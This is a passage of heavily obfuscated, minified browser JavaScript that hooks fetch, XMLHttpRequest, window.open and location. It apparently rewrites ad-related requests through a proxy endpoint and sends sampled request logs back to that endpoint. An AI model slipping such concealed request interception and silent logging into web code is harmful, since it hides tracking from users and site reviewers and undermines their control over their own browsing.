i[s(1837)]&&(u=g(r[s(1348)]),(0,o.EW)(r[s(1348)])||((r=new(i[s(1837)])(r))[s(1348)]=(0,o.Wq)({protectUrlContext:n,url:r[s(1348)],kind:o.MN[s(3823)],baseUrl:d,endpoint:e.A[s(1617)]}))),u&&S.A[s(4325)](i)[s(1270)][s(3984)](this,s(1628),(()=>{const t=s;4===this[t(4464)]&&c.A[t(1422)](t(4446)[t(2203)](u,")"),l,this[t(4031)])}));for(var m=arguments[s(4044)],p=new Array(m>2?m-2:0),w=2;w<m;w++)p[w-2]=arguments[w];const b=S.A[s(4325)](i)[s(2909)][s(3984)](this,t,r,...p);for(const[t,e]of Object[s(3947)](h)){const n=ee(e),r=ne(t);this[s(1553)](s(1951)[s(2203)](r),n)}return b})),he(i,a(941),a(2692),{get:function(){const t=a;for(var e=arguments[t(4044)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=S.A[t(4325)](i)[t(1607)][t(4325)][t(3984)](this,...n);return s&&(0,o.EW)(s)?(0,o.sH)(s)[t(3003)]:s}}),de(i,a(941),a(4162),(function(){const t=a;for(var e=arguments[t(4044)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return S.A[t(4325)](i)[t(4468)][t(3984)](this,...n)})),de(i,a(2264),a(1901),(function(t,r,s){const c=a;return s&&(s=(0,o.Wq)({protectUrlContext:n,url:s,kind:o.MN[c(3823)],baseUrl:S.A[c(4325)](i)[c(3153)][c(4325)][c(2115)](i[c(1574)]),endpoint:e.A[c(1617)]})),S.A[c(4325)](i)[c(2334)][c(3984)](this,t,r,s)})),ue(i,a(1091),(function(t,e,r){const o=a,s=e&&e[o(3704)](o(3114))?(0,Nt.oY)({protectUrlContext:n,value:e}):e;return new(S.A[o(4325)](i)[o(1091)])(t,s,r)})),ue(i,a(3335),(function(t,r){const s=a;return t?new(S.A[s(4325)](i)[s(3335)])((0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[s(543)],baseUrl:S.A[s(4325)](i)[s(3153)][s(4325)][s(2115)](i[s(1574)]),endpoint:e.A[s(1617)]}),r):new(S.A[s(4325)](i)[s(3335)])(t,r)})),i[a(2713)]=le(i,a(3669),a(4202),{get:function(t,e){const n=a,r=i[n(4202)][e];if(n(1716)==typeof e&&[n(1348),n(3611),n(3183),n(2790),n(788),n(2841),n(2356),n(3931),n(4233)][n(3704)](e)){const t=i[n(4202)][n(1348)],r=new URL(t);return new URL((0,o.EW)(t)?(0,o.sH)(t)[n(3003)]:t)[e]||r[e]}return n(3604)===e?i[n(4202)][e]:n(668)===e?function(){const t=n,e=i[t(4202)][t(1348)];return(0,o.EW)(e)?(0,o.sH)(e)[t(3003)]:e}:n(997)==typeof r?r[n(759)](i[n(4202)]):r},set:function(t,e,n){return i[a(4202)][e]=n,!0}}),i[a(1574)][a(2713)]=le(i,a(1574),a(4202),{get:function(t,e){const n=a,r=i[n(1574)][n(4202)][e];if(n(1716)==typeof e&&[n(1348),n(3611),n(3183),n(2790),n(788),n(2841),n(2356),n(3931),n(4233)][n(3704)](e)){const t=i[n(1574)][n(4202)][n(1348)];return new URL((0,o.EW)(t)?(0,o.sH)(t)[n(3003)]:t)[e]}return n(3604)===e?i[n(1574)][n(4202)][e]:n(668)===e?function(){const t=n,e=i[t(1574)][t(4202)][t(1348)];return(0,o.EW)(e)?(0,o.sH)(e)[t(3003)]:e}:n(997)==typeof r?r[n(759)](i[n(1574)][n(4202)]):r},set:function(t,e,n){const r=a;return i[r(1574)][r(4202)][e]=n,!0}}),i[a(3056)]=le(i,a(3669),a(2456),(w=i,{get:function(t,e){const n=a;if(n(3056)===e)return w[n(2456)][n(2456)]===w[n(2456)]?w[n(3056)]:w[n(2456)][n(2456)];if(n(2713)===e)return w[n(2456)][n(4202)];const r=w[n(2456)][e];return n(3276)===e?function(t,e){const r=n;for(var o=arguments[r(4044)],i=new Array(o>2?o-2:0),s=2;s<o;s++)i[s-2]=arguments[s];return w[r(2456)][r(3276)](t,"*",...i)}:n(997)==typeof r&&r[n(759)][n(668)]()[n(3704)](n(1887))?r[n(759)](w[n(2456)]):r},set:function(t,e,n){return w[a(2456)][e]=n,!0}})),Object[a(1678)](i)[a(2285)]((t=>{const e=a;try{if(!t[e(3936)](e(1413))||!t[e(3441)](e(1915)))return;const n=[e(2746),e(4086)];for(const r of n){const n=i[e(2137)][e(4462)](i[t][e(884)],r);n&&i[e(2137)][e(717)](i[t][e(884)],r,{get:function(){const t=e;for(var r=arguments[t(4044)],o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];let s=n[t(4325)][t(3984)](this,...o);return t(1716)==typeof s&&s[t(3936)](t(2367))&&(s=s[t(1095)](3)),s},set:function(t){const r=e;r(1716)!=typeof t&&r(4342)!=typeof t||(t=r(2367)+t);const o=n[r(4325)][r(3984)](this);for(var i=arguments[r(4044)],s=new Array(i>1?i-1:0),a=1;a<i;a++)s[a-1]=arguments[a];return o===t?t:n[r(3364)][r(3984)](this,t,...s)}})}}catch(t){}}))},le=function(e,n,r,o){const i=t;let s=arguments[i(4044)]>4&&void 0!==arguments[4]?arguments[4]:null;return e[n]&&e[n][r]?new Proxy({},{get:function(t,a){const l=i;try{for(var u=arguments[l(4044)],d=new Array(u>2?u-2:0),h=2;h<u;h++)d[h-2]=arguments[h];if(o&&o[l(4325)]&&me[l(3984)](this,e,n,r,s,null,null))return o[l(4325)][l(3984)](t,t,a,...d);{const t=e[n][r][a];return l(997)==typeof t?t[l(759)](e[n][r]):t}}catch(t){c.A[l(1422)](l(1114)+n+"."+r+"."+a[l(668)](),t[l(2146)]);const o=e[n][r][a];return l(997)==typeof o?o[l(759)](e[n][r]):o}},set:function(t,a,l){const u=i;try{for(var d=arguments[u(4044)],h=new Array(d>3?d-3:0),f=3;f<d;f++)h[f-3]=arguments[f];return o&&o[u(3364)]&&me[u(3984)](this,e,n,r,s,null,null)?o[u(3364)][u(3984)](t,t,a,l,...h):(e[n][r][a]=l,!0)}catch(t){return c.A[u(1422)](u(3492)+n+"."+r+"."+a[u(668)]()+"="+l[u(668)](),t[u(2146)]),e[n][r][a]=l,!0}}}):null},ue=function(e,n,r){const o=t;let i=arguments[o(4044)]>3&&void 0!==arguments[3]?arguments[3]:null;e[n]&&e[n][o(884)]&&(e[n]=function(){const t=o;for(var s=arguments[t(4044)],a=new Array(s),l=0;l<s;l++)a[l]=arguments[l];try{return r&&me[t(3984)](this,e,n,t(4290),i,null,null,...a)?r[t(3984)](this,...a):new(S.A[t(4325)](e)[n])(...a)}catch(r){return c.A[t(1422)](t(3570)+n+t(1310),r[t(2146)],...a),new(S.A[t(4325)](e)[n])(...a)}},Object[o(717)](e[n],o(3504),{value:n}),Object[o(717)](e[n],o(2053),{value:!0}),e[n][o(884)]=S.A[o(4325)](e)[n+o(3468)])},de=function(e,n,r,o){const i=t;let s=arguments[i(4044)]>4&&void 0!==arguments[4]?arguments[4]:null,a=arguments[i(4044)]>5&&void 0!==arguments[5]?arguments[5]:{throwError:!1};if(!S.A[i(4325)](e)[n+"_"+r])return;const l=i(3669)===n[i(1683)]()?e:i(1574)===n?e[i(1574)]:i(2023)===n?e[i(2023)]:e[n][i(884)],u=function(){const t=i;for(var l=arguments[t(4044)],u=new Array(l),d=0;d<l;d++)u[d]=arguments[d];try{return o&&me[t(3984)](this,e,n,r,s,null,null,...u)?o[t(3984)](this,...u):S.A[t(4325)](e)[n+"_"+r][t(3984)](this,...u)}catch(o){if(a[t(4039)])throw o;return t(2023)!==n&&c.A[t(1422)](t(3570)+n+"."+r,o[t(2146)],...u),S.A[t(4325)](e)[n+"_"+r][t(3984)](this,...u)}};Object[i(717)](u,i(3504),{value:r}),Object[i(717)](u,i(2053),{value:!0}),e===top&&Object[i(717)](u,i(668),{value:function(){const t=i;return S.A[t(4325)](e)[n+"_"+r][t(668)]()}});const d=Object[i(4462)](l,r);if(d){const t={...d,value:u};delete t[i(4325)],delete t[i(3364)],Object[i(717)](l,r,t)}else l[r]=u},he=function(e,n,r,o){const i=t;let s=arguments[i(4044)]>4&&void 0!==arguments[4]?arguments[4]:null;if(!S.A[i(4325)](e)[n+"_"+r])return;const a=function(){const t=i;for(var a=arguments[t(4044)],l=new Array(a),u=0;u<a;u++)l[u]=arguments[u];try{return o&&o[t(4325)]&&me[t(3984)](this,e,n,r,s,null,null,...l)?o[t(4325)][t(3984)](this,...l):S.A[t(4325)](e)[n+"_"+r][t(4325)][t(3984)](this,...l)}catch(o){return c.A[t(1422)](t(3683)+n+"."+r+t(4185),o[t(2146)],...l),S.A[t(4325)](e)[n+"_"+r][t(4325)][t(3984)](this,...l)}};Object[i(717)](a,i(3504),{value:i(2942)+r}),Object[i(717)](a,i(2053),{value:!0});const l=function(){const t=i;for(var a=arguments[t(4044)],l=new Array(a),u=0;u<a;u++)l[u]=arguments[u];try{return o&&o[t(3364)]&&me[t(3984)](this,e,n,r,s,null,null,...l)?o[t(3364)][t(3984)](this,...l):S.A[t(4325)](e)[n+"_"+r][t(3364)][t(3984)](this,...l)}catch(o){c.A[t(1422)](t(3683)+n+"."+r+t(4198),o[t(2146)],...l),S.A[t(4325)](e)[n+"_"+r][t(3364)][t(3984)](this,...l)}};Object[i(717)](l,i(3504),{value:i(4065)+r}),Object[i(717)](l,i(2053),{value:!0}),e[i(2137)][i(717)](i(3669)===n[i(1683)]()?e:e[n][i(884)],r,{get:a,set:l})},fe=function(e,n,r,o,i){const s=t;let a=arguments[s(4044)]>5&&void 0!==arguments[5]?arguments[5]:null;return S.A[s(4325)](e)[n+"_"+r]&&e[s(2137)][s(717)](e[n][s(884)],r,{get:function(){const t=s;for(var i=this,l=arguments[t(4044)],u=new Array(l),d=0;d<l;d++)u[d]=arguments[d];const h=S.A[t(4325)](e)[n+"_"+r][t(4325)][t(3984)](this,...u);if(!h||void 0===Proxy||!o||!me[t(3984)](this,e,n,r,a,null,null,...u))return h;const f={},m=o[t(4325)];m&&(f[t(4325)]=function(e,o){const s=t;try{for(var a=arguments[s(4044)],l=new Array(a>2?a-2:0),u=2;u<a;u++)l[u-2]=arguments[u];return m[s(3984)](i,e,o,...l)}catch(t){return c.A[s(1422)](s(1114)+n+"."+r+"."+o[s(668)](),t[s(2146)]),e[o]}});const p=o[t(3364)];p&&(f[t(3364)]=function(e,o,s){const a=t;try{for(var l=arguments[a(4044)],u=new Array(l>3?l-3:0),d=3;d<l;d++)u[d-3]=arguments[d];return p[a(3984)](i,e,o,s,...u)}catch(t){return c.A[a(1422)](a(3492)+n+"."+r+"."+o[a(668)]()+"="+s,t[a(2146)]),e[o]=s,!0}});const g=o[t(494)];g&&(f[t(494)]=function(e){return g[t(3984)](e,e)});const w=o[t(4462)];return w&&(f[t(4462)]=function(e,n){return w[t(3984)](e,e,n)}),new Proxy(h,f)},set:function(){const t=s;if(!S.A[t(4325)](e)[n+"_"+r][t(3364)])return!0;for(var o=arguments[t(4044)],c=new Array(o),l=0;l<o;l++)c[l]=arguments[l];return i&&me[t(3984)](this,e,n,r,a,null,null,...c)?i[t(3984)](this,...c):S.A[t(4325)](e)[n+"_"+r][t(3364)][t(3984)](this,...c)}})};function me(e,n,r,o){const i=t;for(var s=arguments[i(4044)],a=new Array(s>6?s-6:0),c=6;c<s;c++)a[c-6]=arguments[c];return!o||o[i(3984)](this,...a)}const pe=(e,n,r)=>{const i=t;try{const t=ae(n);if(t&&(!r||i(3914)===r||i(3186)===r||r[i(3936)](i(4407))))return!0;if(r){const s=ge(e);if(!s)return!1;const a=new URL((0,o.EW)(r)?(0,o.sH)(r)[i(3003)]:r,s[i(1348)]);if(t&&a[i(2790)]===s[i(2790)])return!0;try{if(i(3186)===n[i(4202)][i(1348)])return!0}catch(t){}}}catch(t){}return!1},ge=e=>{const n=t;let r=e;for(;;){try{const t=r[n(4202)][n(1348)],i=new(e[n(1837)])((0,o.EW)(t)?(0,o.sH)(t)[n(3003)]:t);if(n(2680)!==i[n(2790)])return i}catch(t){break}if(r===r[n(2456)])break;r=r[n(2456)]}c.A[n(2090)](n(1588),e)};function we(e,n){const r=t;return n instanceof e[r(3225)]&&n[r(2251)]instanceof e[r(3059)]}function be(n,r,i,s){const a=t;if(we(n,i))throw new TypeError(a(2217));if(i instanceof n[a(3225)]){const t=i[a(845)],{url:c,additionalHeaders:l}=ye(n,new(n[a(1837)])(i[a(845)]));return s&&c[a(2373)][a(3244)](a(532),s),{protectedInput:new(n[a(3225)])((0,o.Wq)({protectUrlContext:r,url:c[a(1348)],baseUrl:S.A[a(4325)](n)[a(3153)][a(4325)][a(2115)](n[a(1574)]),endpoint:e.A[a(1617)]}),i),originalUrl:t,additionalHeaders:l,cutUrl:c}}if(i instanceof n[a(1837)]){const t=i[a(1348)],{additionalHeaders:c,url:l}=ye(n,i);s&&l[a(2373)][a(3244)](a(532),s);const u=(0,o.Wq)({protectUrlContext:r,url:l[a(1348)],kind:o.MN[a(3823)],baseUrl:S.A[a(4325)](n)[a(3153)][a(4325)][a(2115)](n[a(1574)]),endpoint:e.A[a(1617)]});return{protectedInput:new(n[a(1837)])(u),originalUrl:t,additionalHeaders:c,cutUrl:l}}if(a(1716)==typeof i){const t=i,c=S.A[a(4325)](n)[a(3153)][a(4325)][a(2115)](n[a(1574)]),{additionalHeaders:l,url:u}=ye(n,(0,o.Xz)(i,c));return s&&u[a(2373)][a(3244)](a(532),s),{protectedInput:(0,o.Wq)({protectUrlContext:r,url:u[a(1348)],kind:o.MN[a(3823)],baseUrl:c,endpoint:e.A[a(1617)]}),originalUrl:t,additionalHeaders:l,cutUrl:u}}return console[a(1581)](a(3547),i,typeof i),i}function ye(e,n){const r=t,o={},i=new(e[r(1837)])(n);if((r(2740)===i[r(3183)]||r(1390)===i[r(3183)])&&r(1426)===i[r(4233)]){const t=i[r(2373)][r(4325)](r(1098));null!==t&&(i[r(2373)][r(1750)](r(1098)),o[r(1098)]=t);const e=i[r(2373)][r(4325)](r(1736));null!==e&&(i[r(2373)][r(1750)](r(1736)),o[r(1736)]=e);const n=i[r(1348)][r(4044)],s=i[r(2373)][r(4325)](r(2861));n>=5e3&&s&&s[r(4044)]>=1e3&&(i[r(2373)][r(1750)](r(2861)),o[r(2861)]=s);const a=i[r(2373)][r(4325)](r(1017));n>=5e3&&a&&a[r(4044)]>=1e3&&(i[r(2373)][r(1750)](r(1017)),o[r(1017)]=a);const c=i[r(2373)][r(4325)](r(2164));n>=5e3&&c&&c[r(4044)]>=1e3&&(i[r(2373)][r(1750)](r(2164)),o[r(2164)]=c);const l=i[r(2373)][r(4325)](r(3977));n>=5e3&&l&&l[r(4044)]>=1e3&&(i[r(2373)][r(1750)](r(3977)),o[r(3977)]=l);const u=i[r(2373)][r(4325)](r(1198));n>=5e3&&u&&u[r(4044)]>=500&&(i[r(2373)][r(1750)](r(1198)),o[r(1198)]=u);const d=i[r(2373)][r(4325)](r(1393));n>=5e3&&d&&d[r(4044)]>=1e3&&(i[r(2373)][r(1750)](r(1393)),o[r(1393)]=d)}if(i[r(3183)][r(3441)](r(3320))&&r(1242)===i[r(4233)]){const t=i[r(2373)][r(4325)](r(2891));t&&t[r(4044)]>=1e3&&(i[r(2373)][r(1750)](r(2891)),o[r(2891)]=t)}if(r(4042)===i[r(3183)]&&r(936)===i[r(4233)]){const t=i[r(2373)][r(4325)](r(1904));null!==t&&(i[r(2373)][r(1750)](r(1904)),o[r(1904)]=t)}return{url:i,additionalHeaders:o}}async function ve(n,r,i,s){const a=t,c=i[a(845)];if(!we(n,i))throw new TypeError(a(1853));let l="";const u=new URL(i[a(845)]);if(a(982)===u[a(3183)]||a(1719)===u[a(3183)]&&a(1765)===u[a(4233)]&&"1"===u[a(2373)][a(4325)](a(492))){const t=await async function(t){const e=a,n=new DecompressionStream(e(492)),r=t[e(2835)](n),o=await new Response(r)[e(1458)]();return(new TextDecoder)[e(4218)](new Uint8Array(o))}(i[a(2251)]);l=await async function(t){const e=a,n=(new TextEncoder)[e(951)](t),r=new CompressionStream(e(492)),o=r[e(2997)][e(2449)]();return o[e(2259)](n),o[e(851)](),await new Response(r[e(2029)])[e(1458)]()}(t)}else l=await async function(t){const e=a,n=t[e(3538)](),r=new TextDecoder;let o="";return async function t(){const i=e,{done:s,value:a}=await n[i(642)]();return s?o:(o+=r[i(4218)](a,{stream:!0}),t())}()}(i[a(2251)]);const d=ye(n,new(n[a(1837)])(i[a(845)])),h=d[a(845)],f=d[a(4127)];s&&h[a(2373)][a(3244)](a(532),s);const m=new(n[a(3225)])((0,o.Wq)({protectUrlContext:r,url:h[a(1348)],baseUrl:S.A[a(4325)](n)[a(3153)][a(4325)][a(2115)](n[a(1574)]),endpoint:e.A[a(1617)]}),{method:i[a(2676)],browsingTopics:!!isSecureContext,body:l,cache:i[a(1338)],credentials:i[a(2158)],headers:i[a(2250)],integrity:i[a(796)],keepalive:i[a(2098)],mode:i[a(3473)],redirect:i[a(772)],referrer:i[a(3430)],referrerPolicy:i[a(2944)],signal:i[a(3216)]}),p=new(n[a(1837)])(c);if([a(1064),a(4193),a(2578),a(917)][a(3704)](p[a(3183)]))throw new Error(a(1692));return{protectedInput:m,originalUrl:c,additionalHeaders:f,cutUrl:h}}function xe(e,n,r,o){const i=t;if(n){const t=i(2250)in n?new Headers(n[i(2250)]):e instanceof Request?new Headers(e[i(2250)]):new Headers,s={};for(const[e,n]of Object[i(3947)](r)){const r=ee(n),o=ne(e);t[i(3364)](i(1951)[i(2203)](o),r),s[o]=r[i(4044)]}return o&&t[i(3364)](i(715),ee(JSON[i(3566)](s))),n[i(2250)]=t,[n,s]}{const t=new Headers(e instanceof Request?e[i(2250)]:{}),n={};for(const[e,o]of Object[i(3947)](r)){const r=ee(o),s=ne(e);t[i(3364)](i(1951)[i(2203)](s),r),n[s]=r[i(4044)]}return o&&t[i(3364)](i(715),ee(JSON[i(3566)](n))),[{headers:t},n]}}function Ae(e,n){const r=t;return r(1716)==typeof n||n instanceof e[r(1837)]?new(e[r(1837)])(n):new(e[r(1837)])(n[r(845)])}async function ke(n,r,i){const s=t;try{const t=(0,o.Wq)({endpoint:e.A[s(1617)],protectUrlContext:r,url:""[s(2203)](e.A[s(1617)],s(3294))});fetch(t,{method:s(1923),headers:{"Content-Type":s(2278)},body:JSON[s(3566)]({table:s(3625),dataset:s(4094),data:i})})[s(1850)]((t=>{const e=s;console[e(1581)](e(2564),t)}))}catch(t){console[s(1581)](s(3560),t)}}var _e=R(1477);function Fe(){const e=t;var n,r;const o=null!==(n=null===(r=window[e(2316)])||void 0===r?void 0:r[e(870)])&&void 0!==n?n:[];if(Array[e(3408)](o)){c.A[e(1422)](e(1324)[e(2203)](o[e(4044)],e(3484)));for(const t of o)try{t(window[e(2316)])}catch(t){c.A[e(1422)](e(843),t)}c.A[e(1422)](e(2662)),window[e(2316)][e(870)]={push:function(t){const n=e;try{t(window[n(2316)])}catch(t){c.A[n(1422)](n(843),t)}}}}}async function Se(e,n,r,i){const s=t,a=Array[s(1766)](e[s(1574)][s(3584)])[s(2094)]((t=>!i[s(3704)](t)))[s(2094)]((t=>!(0,o.EW)(S.A[s(4325)](e)[s(1886)][s(4325)][s(3984)](t))));i[s(923)](...a);for(const t of a){const o=S.A[s(4325)](e)[s(1886)][s(4325)][s(3984)](t);(0,U.pI)(r,o)&&await(0,_e.A1)(e,n,o)&&((0,_e.VL)(e,n,o),(0,_e.AG)(e,n,t))}}function Me(t,e,n){const r=[];return()=>{const o=a2F;Se(t,e,n,r);const i=[...n[o(3127)][o(1671)]((t=>o(734)[o(2203)](t,o(2330))[o(2203)](t,'"]'))),...n[o(3025)][o(1671)]((t=>"#"[o(2203)](CSS[o(3831)](t),",.")[o(2203)](CSS[o(3831)](t)))),...n[o(3118)][o(1671)]((t=>"["[o(2203)](t,"]"))),...n[o(3603)][o(1671)]((t=>t[o(1020)][o(1671)]((e=>"["[o(2203)](t[o(1428)],'="')[o(2203)](e,'"]')))))[o(2617)](),...n[o(3337)][o(1671)]((t=>""[o(2203)](t)))][o(1425)](",");for(const r of Array[o(1766)](S.A[o(4325)](t)[o(1813)][o(3984)](t[o(1574)],i)))(0,_e.M5)(e,n,r);for(const r of Array[o(1766)](t[o(1574)][o(2969)]))try{var s;if(r[o(2682)]===r[o(1015)][o(4044)])continue;if(r[o(2682)]=r[o(1015)][o(4044)],o(3537)===r[o(524)][o(583)])continue;if(null!==(s=r[o(1611)])&&void 0!==s&&null!==(s=s.id)&&void 0!==s&&s[o(3704)](o(785)))continue;(0,_e.VE)(e,n,r[o(1015)])}catch(o){(0,_e.vR)(e,t,r,n)}Fe()}}var Ee=R(9150);const ze=e=>t(2740)===e[t(3611)]&&t(1426)===e[t(4233)]||Ue(e),Ne=e=>!(t(2740)!==e[t(3183)]&&t(3017)!==e[t(3183)]&&t(1390)!==e[t(3183)]||t(1426)!==e[t(4233)]||"vp"!==e[t(2373)][t(4325)](t(3246))&&t(3135)!==e[t(2373)][t(4325)](t(3246))),Ue=e=>t(1390)===e[t(3611)]&&t(1426)===e[t(4233)];function Ce(n){const r=t;try{const t=new URL(n),o=new URL(e.A[r(1617)])[r(3183)];return t[r(3183)][r(3441)](o)}catch{return!1}}function Te(e,n,r,o){const i=t;let s=arguments[i(4044)]>4&&void 0!==arguments[4]?arguments[4]:null;const a=n+"_"+r;if(l=a,null!==(u=function(t){const e=function(t){const e=a2F;return e(821)+(0,Ee.t)(t[e(4202)][e(3183)]+e(701))}(t);return t[e]||(t[e]={}),t[e]}(e))&&void 0!==u&&u[l]){const t=function(t){const e=function(t){const e=a2F;return e(821)+(0,Ee.t)(t[e(4202)][e(3183)]+e(939))}(t);return t[e]||(t[e]={}),t[e]}(e);t[a]||(t[a]=function(t){const e=i;for(var a=arguments[e(4044)],l=new Array(a>1?a-1:0),u=1;u<a;u++)l[u-1]=arguments[u];if(s&&!s[e(3984)](this,...l))return t[e(3984)](this,...l);try{return o[e(3984)](this,t,...l)}catch(o){return c.A[e(1422)](e(3570)+n+"."+r,o[e(2146)],...l),t[e(3984)](this,...l)}})}else de(e,n,r,(function(){const t=i,n=S.A[t(4325)](e)[a];for(var r=arguments[t(4044)],s=new Array(r),c=0;c<r;c++)s[c]=arguments[c];return o[t(3984)](this,n,...s)}),s);var l,u}function We(n,a,c,l){const u=t;if(a[u(2024)]||a[u(1960)])return;a[u(2024)]=!0,S.A[u(1363)](a),function(){const e=u;let n=arguments[e(4044)]>0&&void 0!==arguments[0]?arguments[0]:{};const r=e(3281);if(S.A[e(4325)](window)[e(2166)][e(3984)](window[e(1574)][e(4457)],e(684)[e(2203)](r,'"]')))return;const i=window[e(1574)][e(4367)](e(564));S.A[e(4325)](window)[e(1383)][e(3984)](i,e(3504),r),S.A[e(4325)](window)[e(1143)][e(3984)](window[e(1574)][e(4457)],i),S.A[e(4325)](window)[e(1270)][e(3984)](window,e(2146),(r=>{const i=e;switch(r[i(3536)][i(3981)]){case i(1842):if(i(2366)===r[i(3536)][i(3504)])return setTimeout((()=>{const t=i;var e;return null===(e=n[t(2981)])||void 0===e?void 0:e[t(3984)](n)}),0),n[i(3229)]&&setTimeout((()=>{const t=i;var e;const o=function(t){const e=a2F,n=[];let r=t;for(;r!==window[e(4051)];){try{n[e(923)](r[e(3504)])}catch(t){}r=r[e(2456)]}return n}(r[t(3972)]);r[t(3536)][t(3536)][t(3504)]&&o[t(923)](r[t(3536)][t(3536)][t(3504)]),null===(e=n[t(3229)])||void 0===e||e[t(3984)](n,function(e){const n=t,r=window[n(4389)][n(4177)]()[n(2770)]()[n(1671)]((t=>(t[n(848)]||t[n(2043)])()))[n(2094)]((t=>e[n(2684)]((e=>e[n(3704)](t)))));return r[n(4044)]<=1?r[0]:r[n(2294)](((t,e)=>e[n(4044)]-t[n(4044)]))[0]}(o))}),0),(async e=>{const n=t;let{url:r,target:i,windowFeatures:s}=e;const a=await S.A[n(4325)](window)[n(1420)][n(3984)](window,r,{credentials:n(1739)});let c;c=a.ok?await a[n(4010)]():(0,o.EW)(r)?(0,o.sH)(r)[n(3003)]:r,ht(window,n(2512),n(3329),{target:i,windowFeatures:s,url:c})})(r[i(3536)][i(3536)]);break;case i(2512):if(i(3329)===r[i(3536)][i(3504)])return(e=>{const n=t;let{target:r,windowFeatures:o,url:i}=e;const s=S.A[n(4325)](window)[n(844)][n(3984)](window,i,null!=r?r:n(2994),o);wt(window,s,i,o)})(r[i(3536)][i(3536)])}}))}({onClickAutoRecovery:t=>{!function(t,e,n){const r=a2F;lt(t,r(3845),(arguments[r(4044)]>3&&void 0!==arguments[3]?arguments[3]:new Map)[r(3364)](r(2351),e)[r(3364)](r(2091),n)[r(3364)](r(3611),new URL(location[r(1348)])[r(3611)]))}(n,t||u(1729),"")}}),a[u(1574)][u(1661)](u(2366),(t=>{const r=u;if(t[r(1994)])return;let i=t[r(1082)];for(;i&&"a"!==(null===(s=i[r(3337)])||void 0===s?void 0:s[r(1683)]());){var s;i=i[r(3767)]}if(i){var c;let s=S.A[r(4325)](a)[r(990)][r(3984)](i,r(1348));if(r(1716)!=typeof s||s[r(3936)](r(4407)))return;const l=null===(c=ge(a))||void 0===c?void 0:c[r(2790)];if(!(0,o.EW)(s))return;const u=(0,o.sH)(s)[r(3003)];s=(0,o.Wq)({protectUrlContext:n,url:u,kind:o.MN[r(3459)],baseUrl:S.A[r(4325)](a)[r(3153)][r(4325)][r(2115)](a[r(1574)]),endpoint:e.A[r(1617)],extra:{sourceFrameOrigin:l}});let d=S.A[r(4325)](a)[r(990)][r(3984)](i,r(3533));d=Vt(n,d,S.A[r(4325)](a)[r(3153)][r(4325)][r(2115)](a[r(1574)])),t[r(1937)]();let h=a;for(;ht(h,r(1842),r(2366),{url:s,windowFeatures:d?r(3203)[r(2203)](d):void 0,name:a[r(3504)]}),h!==a[r(4051)];)h=h[r(2456)][r(3669)]}})),Te(a,u(1490),u(3321),(async function(t,r,o){const s=u,c=Ae(a,r),d=(null==l?void 0:l[s(2224)])&&ze(c)&&!Ne(c)&&Math[s(2281)]()<.1;let h=null;d&&(h=s(745)+i.A[s(3092)](16,16));const{protectedInput:f,additionalHeaders:m,cutUrl:p}=we(a,r)?await ve(a,n,r,h):be(a,n,r,h),[g,w]=xe(f,o,m,d);h&&function(t,n,r,o,i,a,c,l,u){const d=s,h=[];o[d(2250)]&&o[d(2250)]instanceof t[d(1074)]&&o[d(2250)][d(2285)](((t,e)=>{const n=d,r=e[n(1683)]();let o=null;if(r[n(3936)](n(1951))?o=r[n(3072)](n(1951),""):r[n(3936)](n(4150))&&(o=r[n(3072)](n(4150),"")),null!==o){const e=o[n(3072)](/-/g,"_");h[n(923)]({key:e,value:t})}}));const f=h[d(2094)]((t=>d(2861)===t[d(1428)])),m=h[d(2094)]((t=>d(1017)===t[d(1428)]));ke(0,n,{timestamp:(new Date)[d(2759)](),log_type:""[d(2203)]("v9",d(2080)),url:r[d(1348)],host:t[d(4202)][d(3183)],data:JSON[d(3566)]({source:d(1986),endpoint:e.A[d(1617)],trace_id:l,cust_params_in_search:r[d(2373)][d(2411)](d(2861)),prev_scp_in_search:r[d(2373)][d(2411)](d(1017)),cust_params_in_as_headers:f[d(1671)]((t=>t[d(1020)])),prev_scp_in_as_headers:m[d(1671)]((t=>t[d(1020)])),asHeaders:h,additionalHeaders:a,as_header_lengths:u,cut_url:c[d(1348)],cust_params_in_cut_url:c[d(2373)][d(2411)](d(2861)),prev_scp_in_cut_url:c[d(2373)][d(2411)](d(1017))})})}(a,n,c,g,0,m,p,h,w);for(var b=arguments[s(4044)],y=new Array(b>3?b-3:0),v=3;v<b;v++)y[v-3]=arguments[v];return t[s(3984)](this,f,g,...y)}),(function(t){const e=u;return t instanceof a[e(3225)]?(0,U.pI)(c,t[e(845)]):(0,U.pI)(c,t)})),Te(a,u(941),u(2781),(function(t,r,s){const d=u;for(var h=arguments[d(4044)],f=new Array(h>3?h-3:0),m=3;m<h;m++)f[m-3]=arguments[m];if(!(0,U.pI)(c,s))return t[d(3984)](this,r,s,...f);const p=Ae(a,s),g=(null==l?void 0:l[d(2224)])&&ze(p)&&!Ne(p)&&Math[d(2281)]()<.1,w=S.A[d(4325)](a)[d(3153)][d(4325)][d(2115)](a[d(1574)]),{additionalHeaders:b,url:y}=ye(a,d(1716)==typeof s?(0,o.Xz)(s,w):s);let v=null;g&&(v=d(745)+i.A[d(3092)](16,16),y[d(2373)][d(3244)](d(532),v));const x=(0,o.Wq)({protectUrlContext:n,url:y,kind:o.MN[d(3823)],baseUrl:S.A[d(4325)](a)[d(3153)][d(4325)][d(2115)](a[d(1574)]),endpoint:e.A[d(1617)]}),A=t[d(3984)](this,r,x,...f),k=[],_={};for(const[t,e]of Object[d(3947)](b)){const n=ee(e),r=ne(t);this[d(1553)](d(1951)[d(2203)](r),n),k[d(923)]({key:r,value:n}),_[r]=n[d(4044)]}return v&&(this[d(1553)](d(715),ee(JSON[d(3566)](_))),function(t,n,r,o,i,s,a,c,l){const u=d,h=i[u(2094)]((t=>u(2861)===t[u(1428)])),f=i[u(2094)]((t=>u(1017)===t[u(1428)]));ke(0,n,{timestamp:(new 